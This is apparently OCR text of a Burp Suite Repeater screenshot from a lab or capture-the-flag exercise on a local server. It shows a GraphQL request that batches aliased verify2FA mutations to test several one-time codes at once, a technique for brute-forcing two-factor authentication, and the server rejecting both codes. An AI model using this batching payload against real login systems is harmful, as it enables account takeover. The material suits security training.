 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/2fa
8 Content-Type: application/json
9 Content-Length: 219
10 Origin: http://127.0.0.1:1337
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InZlbmRvcjUzIiwidmVyaWZpZWQiOmZhbHNlLCJpYXQi
OjE2NzAzMzkyMjJ9.TJ7thfzXm-QiFsxaFn3Bb51hrPmCTAjRQPqyQdBaXGA
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"mutation($otp1234: String!, $otp4321: String!) { otp1234: verify2FA(otp: $otp1234) { message,
token }, otp4321: verify2FA(otp: $otp4321) { message, token } }",
"variables":{
"otp1234":"1234",
18 "otp4321":"4321"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date:
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 250
6 Connection: close
7 X-Powered-By: Express
8
9 {
"errors":[
{
"message":"Error: Invalid OTP supplied!",
"locations":[
{
"line":1,
"column":50
}
],
"path":[
"otp1234"
]
},
{
"message":"Error: Invalid OTP supplied!",
"locations":[
{
"line":1,
"column":104
}
],
"path":[
"otp4321"
]
}
],
"data":{
"otp1234":null,
"otp4321":null
}
}
Search... 0 matches
INSPECTOR
Done 431 bytes | 51 millis